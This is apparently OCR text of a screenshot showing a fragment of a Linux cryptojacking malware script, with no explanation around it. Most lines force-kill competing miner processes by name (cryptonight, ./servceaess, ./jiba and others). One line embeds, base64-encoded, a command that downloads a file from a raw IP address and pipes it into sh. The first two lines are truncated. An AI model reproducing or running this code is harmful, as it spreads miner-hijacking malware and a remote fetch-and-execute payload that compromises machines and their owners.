
pgrep -f FEQ3eSp8omko5nx9e97hQ39NS3NMo6rxVQS3 | xargs -I %
pgrep -f Y3VybCAxOTEuMTAxLjE4MC43Ni9saW4udHh0IHxzaAo | xar
pgrep -f mwyumwdbpq.conf | xargs -I % kill -9 %
pgrep -f honvbsasbf.conf | xargs -I % kill -9 %
pgrep -f mqdsflm.cf | xargs -I % kill -9 %
pgrep -f lower.sh | xargs -I % kill -9 %
pgrep -f ./ppp | xargs -I % kill -9 %
pgrep -f cryptonight | xargs -I % kill -9 %
pgrep -f ./seervceaess | xargs -I % kill -9 %
pgrep -f ./servceaess | xargs -I % kill -9 %
pgrep -f ./servceas | xargs -I % kill -9 %
pgrep -f ./servcesa | xargs -I % kill -9 %
pgrep -f ./vsp | xargs -I % kill -9 %
pgrep -f ./jvs | xargs -I % kill -9 %
pgrep -f ./pvv | xargs -I % kill -9 %
pgrep -f ./vpp | xargs -I % kill -9 %
pgrep -f ./pces | xargs -I % kill -9 %
pgrep -f ./rspce | xargs -I % kill -9 %
pgrep -f ./haveged | xargs -I % kill -9 %
pgrep -f ./jiba | xargs -I % kill -9 %